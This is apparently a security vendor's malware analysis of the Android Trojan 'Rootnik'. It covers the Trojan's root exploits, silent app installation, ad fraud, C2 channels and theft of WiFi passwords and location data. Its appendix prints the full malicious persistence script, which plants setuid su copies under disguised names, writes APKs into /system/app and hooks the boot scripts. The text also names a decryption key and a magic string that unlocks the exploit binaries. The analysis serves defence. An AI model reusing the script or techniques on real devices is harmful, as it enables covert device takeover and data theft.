 We recently analyzed a Trojan named “Rootnik” which uses a customized commercial root tool named “Root Assistant” to gain root access on Android devices. By reverse engineering and repackaging this tool, the creators of Rootnik successfully stole at least five exploits that give them root access to Android devices that are running Android 4.3 and earlier. Root Assistant was developed by a Chinese company to help individuals gain root access to their own devices. However, Rootnik uses this tool to attack phones all over the world. Based on the data we have collected, Android users in United States, Malaysia, Thailand, Lebanon and Taiwan have been affected by the Trojan thus far. So far, we have observed more than 600 samples of Rootnik in the wild. After a deep analysis of the malware, we determined that it’s able to perform the following actions. Abuse a customized version of “Root Assistant” to exploit Android vulnerabilities including CVE-2012-4221, CVE-2013-2596, CVE-2013-2597, CVE-2013-6282. Install several APK files on the system partition of the compromised device to maintain persistence after successful gaining root access. Install and uninstall both non-system and system apps without users’ awareness. Download executable files from remote servers for local execution. Aggressively promote other applications. The app promotion advertisements are displayed to the user regardless of the current activity and even pop up in full screen mode when the user is viewing their home screen. Steal WiFi information including passwords and keys as well as SSID and BSSID identifiers. Harvest victims’ private information including their location, phone MAC address and device ID. Rootnik connects to remote servers using the following domain names. The earliest creation time of these domains date back to February 2015. At the time of this publication, all of these remote servers are active. Additional indicators related to this attack are available in the appendix.  As shown in Figure 1, Rootnik distributes itself by repackaging and injecting malicious code into legitimate Android apps. After it is installed on an Android device, Rootnik launches a new thread to gain root privileges if certain conditions are met. Meanwhile, it begins an “app promotion” procedure that displays advertisements for other apps to the user. To gain root access, Rootnik first downloads encrypted payloads from a remote server if they do not exist locally then proceeds to attempt exploitation of one of four vulnerabilities. After achieving root access successfully, the malware writes four APK files to the system partition and reboots the compromised device. These four APK files serve as system apps after rebooting, and primarily fall into three categories based on their functionality. Based on the samples we have collected so far the file names of these four APKs are static. AndroidSettings.apk is responsible for promoting Android apps and has similar logic to the host malware’s app promotion procedure. BluetoothProviders.apk and WifiProviders.apk actually perform identical tasks, they act as a remote control component that can install and uninstall apps as well as download and execute new code from remote servers. VirusSecurityHunter.apk is totally a private data-harvesting component, which can steal WiFi information, a victim’s location and other potentially sensitive data.  If an infected device is running Android version 4.4 or earlier, and this device isn’t located in certain countries specified in the AndroidManifest.xml file, Rootnik will attempt to gain root privileges. Thus far, all samples we analyzed were configured to attempt to gain root access in all locations except inside China. This is noteworthy as the root utility this malware has co-opted is developed in China. Rootnik then downloads this file from the decrypted URL using an HTTP GET request. The res.bin is actually a ZIP archive that is encrypted using DES using the key “#xaj&kl+”. Once decrypted, the following files are extracted from the archive. The log_sdk.dex is an encrypted DEX file that is decrypted, renamed to a.dex and temporarily stored under the app’s own data directory. This a.dex file is then dynamically loaded into the app process. The optimization directory for a.dex during dynamic loading is set to a hidden folder named .opt_log, and a.dex file will be finally deleted as soon as dynamic loading finishes. This entire process is completed using native code in the library libabm.so. After investigating the a.dex file, we found it’s actually a customized version of the original commercial root utility named “Root Assistant,” developed in China. “Root Assistant” first sends device specific information to its remote server. After receiving this information, the remote server returns data guiding the selection of proper root exploits. It is important to note that there is no access authentication during this network connection. The root utility stores all of the root exploits in local storage and will choose exploits according to the guidance from its remote server. These root exploits are embedded into four executable files, which are named realroot, newrealroot, miroot and onekeyroot. After investigating these executable files, we found that some exploit methods come from open source projects including android-rooting-tools , libmsm_acdb_exploit and libfj_hdcp_exploit. Table 1 shows some of the vulnerabilities exploited by this root tool. All four of the files mentioned above are ELF executables and are invoked directly through shell commands. It’s important to note that a magic string is required when running these executables, otherwise they will refuse to exploit the device. For example, to run the executable onekeyroot, the magic string “www_onekeyrom_com” should be provided, as shown in Figure 2. This can be considered a type of self-protection to prevent third parties from co-opting executables for their own use. After gaining root access successfully, one of the scripts named psneuter.script or onekeyrootseckill.sh (depending on which file is executed to gain root access) is executed with super user privilege. The main purpose of these scripts is to install a root privilege management application and to copy a modified “su” file to the system partition. As the tool is made up of multiple individual components that each perform a specific tasks without any user interaction, they could be easily extracted and re-used by an attack. No authentication is required during the network connection between clients and the remote server, which means an attacker who re-uses this code can also re-use the Root Assistant server to help identify the best exploits for a device. Root exploits are stored locally without any protection. Although magic strings are required to run the rooting executables, this scheme is not effective when the whole app can be reverse-engineered. These security holes made it possible for “Root Assistant” to be co-opted by the Rootnik malware. The attacker repackaged this root utility to generate a dex file, which is dynamically loaded during the attack to achieve root access. Figure 3 shows the class constructions of this root utility and Rootnik’s a.dex file. Comparing them shows us that the primary difference between them is Rootnik’s class android.core.utils.RootUtil. In this class, a thread named RootAThread is started to launch a root-gaining procedure by invoking the “rooting” entry point in the original utility. As described above, psneuter.script or onekeyrootseckill.sh are executed once root privileges are acquired. Rootnik customized this root utility to always execute psneuter.script and also modified this script file by adding several shell commands to maintain persistent execution on the device. Figure 4 depicts parts of those added shell commands, from which we can find that four APK files are written to the /system/app directory. The whole content of psneuter.script is included in the appendix. Each of these APK files are named to look like system applications. Finally, Rootnik reboots the compromised device and the new APK files are installed as system applications. To avoid being caught by common users, these four apps have no icons on a victim’s device after being installed. In addition to gaining root privileges on the device, Rootnik promotes apps to generate revenue for its creator. As depicted in Figure 1, the AndroidSettings.apk file, which is installed on the device, has similar app promotion functionality to the host sample. To avoid detection, all those individual parts of the app promotion logic are implemented through a delegate that is dynamically loaded from an encrypted JAR file. Information about which apps to promote is downloaded from the following URL every 15 minutes. Figure 5 shows the network traffic between a Rootnik sample and the remote server. The information retrieved from the server is stored in a local database named com_av_ad.db as shown in Figure 6. It appears Rootnik chooses different apps to promote based on the infected device’s geographic location. It’s noteworthy that the local database includes a column named pay_out, which appears to list the amount of revenue for each app installation. Rootnik’s app promotion is especially aggressive and annoying to users. Advertisements pop up periodically regardless of current activity and are even shown in full screen mode.  If a victim clicks one of those advertisements, Rootnik will launch the Google Play app and show the promoted app’s page (Figure 7). BluetoothProviders.apk and WifiProviders.apk have identical functionality and serve as a remote controlling component. Network data transferred between the remote control component and the remote server is encrypted using AES/CBC/PKCS5Padding, and the remote servers validate incoming connections by checking values embedded in the HTTP headers. To increase the robustness of the remote control channel, Rootnik uses two more domains to identify the command and control server, api.applight[. ]mobi and api.superflashlight[. ]mobi, in addition to the already mentioned api.jaxfire[.]mobi. With root privileges, the malware can install both non-system and system apps without alerting the user. As shown in Figure 8, Rootnik retrieved information about new apps to install from a remote server. After decrypting data from the server we can see that it includes all of the information required to retrieve and install the new app, as depicted in Figure 9. Rootnik uses the pm utility of the Android system to install non-system apps, while it writes APK files into the /system/app directory to install system apps as shown in Figure 10. After installing an app successfully, the “shell” value in response data will be executed as a command. For example, the “shell” value shown in Figure 9 will result in the new app starting its main activity using “am” utility of the Android system. In addition to installing apps, the remote control component is also capable of silently uninstalling apps. During the app installation procedure described above, an installed app’s package name is stored in a shared preference file named uninstall_set.xml. These package names are later used as parameters to uninstall specific apps. Rootnik executes the “pm uninstall” command to uninstall non-system apps, while it invokes the “pm disable” command and then removes the corresponding APK files from the /system/app directory to uninstall system apps (Figure 11). Rootnik was developed to be highly flexible as it can also download and execute dex files from remote servers. Descriptions of the dex files to be executed is first fetched from remote servers and the resulting data contains download URLs for the dex files as well as the class names that should be invoked within them. After retrieving the descriptive information, Rootnik downloads the dex files from the specified URLs and validates their CRC32 values. All downloaded dex files are encrypted using DES and their decryption keys are specified in the response data. After decrypting the dex files they are dynamically loaded and a method named doInBackground is invoked as shown in Figure 12. In addition to the behaviors described above, this remote controlling component also has the ability to self-update, and upload information about installed applications to the C2 server. VirusSecurityHunter.apk, at first glance of its filename, appears to be an antivirus app but in reality has nothing to do with antivirus. This component actually harvests WiFi passwords, device location information, the device MAC address and other private information before sending it to a C2 server using the domain api.shenmeapp[.]info. This component implements a service named mobi.hteam.hunter.ser-vice.HunterService, which is mainly in charge of harvesting WiFi information. After investigating this service, we found that WiFi information is collected in two different ways. One is to use APIs in the WifiManager class provided by the Android system. Rootnik first invokes the startScan method to scan for WiFi access points, then it extracts BSSID (address of the access point), SSID (network name) and encryption scheme data from the scan results and stores them in a local database.  The component also parses the contents of the file located at /data/misc/wifi/wpa_supplicant.conf which stores information about all of the WiFi access points that a device has ever connected to. This file is owned by the system user, and can’t normally be read by non-system applications. This is not a problem for Rootnik, as it has already gained root privileges at this point in execution.  Figure 13 shows some contents of a wpa_supplicant.conf file from a Nexus 7 device running Android 4.3. Note that the psk value holds the password used to access the WiFi network listed. Information including the SSID, BSSID, psk and key_mgmt values are extracted from this file and stored into a local database. Another service in the information collection component named org.myteam.analyticssdk.AnalyticsIntentService is responsible for uploading information including the victim’s location, device MAC address, device id to the C2 server every 24 hours (Figure 14).  Rootnik customizes an earlier version of a commercial root utility named “Root Assistant” from China, and is capable of gaining root privileges on devices running Android OS prior to version 4.4. We strongly suggest to users who want to mitigate the threat from Rootnik and similar malware to keep their Android devices updated to avoid being vulnerable to known exploits. Users should also avoid installing applications from unknown sources. Palo Alto Networks provide comprehensive protections against Rootnik through our platform. Our WildFire service is able to identify samples of this malware family and we have created the Rootnik tag for AutoFocus users to identify these files. We have also released DNS signatures to detect and block all malicious network traffic related to Rootnik. #!/system/bin/sh PKG_NAME=net.boy.threewTeB94 mount -o rw,remount /system /data/data/$PKG_NAME/files/busybox mount -o rw,remount /system /system/bin/stop nac_server /data/data/$PKG_NAME/files/busybox rm -r -f /system/app/Superuser.apk /data/data/$PKG_NAME/files/busybox rm -r -f /system/xbin/su /data/data/$PKG_NAME/files/busybox rm -r -f /system/bin/su /data/data/$PKG_NAME/files/busybox rm -r -f /system/xbin/daemonsu /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/lb.res > /system/app/BluetoothProviders.apk /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/lw.res > /system/app/WifiProviders.apk /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/lgs.res > /system/app/AndroidSettings.apk /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/vsh.res > /system/app/VirusSecurityHunter.apk /data/data/$PKG_NAME/files/busybox chmod 0644 /system/app/BluetoothProviders.apk /data/data/$PKG_NAME/files/busybox chmod 0644 /system/app/WifiProviders.apk /data/data/$PKG_NAME/files/busybox chmod 0644 /system/app/AndroidSettings.apk /data/data/$PKG_NAME/files/busybox chmod 0644 /system/app/VirusSecurityHunter.apk /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/su > /system/bin/su /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/assets/inputbox > /system/bin/inputbox /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/assets/outputbox > /system/bin/outputbox /data/data/$PKG_NAME/files/busybox chown 0.0 /system/bin/inputbox /data/data/$PKG_NAME/files/busybox chmod 6755 /system/bin/inputbox /data/data/$PKG_NAME/files/busybox touch -r /system/bin/am /system/bin/inputbox /data/data/$PKG_NAME/files/busybox chown 0.0 /system/bin/outputbox /data/data/$PKG_NAME/files/busybox chmod 6755 /system/bin/outputbox /data/data/$PKG_NAME/files/busybox touch -r /system/bin/am /system/bin/outputbox /data/data/$PKG_NAME/files/busybox chown 0.0 /system/bin/su /data/data/$PKG_NAME/files/busybox chmod 6755 /system/bin/su /data/data/$PKG_NAME/files/busybox cat /system/bin/su > /system/xbin/su /data/data/$PKG_NAME/files/busybox chown 0.0 /system/xbin/su /data/data/$PKG_NAME/files/busybox chmod 6755 /system/xbin/su /data/data/$PKG_NAME/files/busybox cat /system/xbin/su > /system/xbin/daemonsu /data/data/$PKG_NAME/files/busybox chown 0.0 /system/xbin/daemonsu /data/data/$PKG_NAME/files/busybox chmod 6755 /system/xbin/daemonsu /data/data/$PKG_NAME/files/busybox cat /system/xbin/su > /system/xbin/daemonsu /data/data/$PKG_NAME/files/busybox cat /system/xbin/su > /system/xbin/ku.sud /data/data/$PKG_NAME/files/busybox chown 0.0 /system/xbin/ku.sud /data/data/$PKG_NAME/files/busybox chmod 6755 /system/xbin/ku.sud /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/install-recovery.sh > /system/etc/install-recovery.sh /data/data/$PKG_NAME/files/busybox chown 0.0 /system/etc/install-recovery.sh /data/data/$PKG_NAME/files/busybox chmod 6755 /system/etc/install-recovery.sh /data/data/$PKG_NAME/files/busybox cat /data/data/$PKG_NAME/files/99SuperSUDaemon > /system/etc/init.d/99SuperSUDaemon /data/data/$PKG_NAME/files/busybox chown 0.0 /system/etc/init.d/99SuperSUDaemon /data/data/$PKG_NAME/files/busybox chmod 6755 /system/etc/init.d/99SuperSUDaemon /data/data/$PKG_NAME/files/busybox cat /system/bin/su > /system/bin/.apkolr /data/data/$PKG_NAME/files/busybox chown 0.0 /system/bin/.apkolr /data/data/$PKG_NAME/files/busybox chmod 6755 /system/bin/.apkolr mount -o ro,remount /system /data/data/$PKG_NAME/files/busybox mount -o ro,remount /system echo "Now, script finish!"